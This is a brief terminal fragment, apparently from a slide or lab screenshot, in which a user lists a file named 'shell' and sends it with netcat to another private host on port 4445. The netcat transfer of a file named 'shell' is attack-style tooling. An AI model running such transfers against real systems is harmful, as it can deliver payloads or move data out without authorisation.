 [slavic@ip-172-16-11-2 script]$ ls
shell
[slavic@ip-172-16-11-2 script]$ nc 10.0.11.123 4445 < shell
[slavic@ip-172-16-11-2 script]$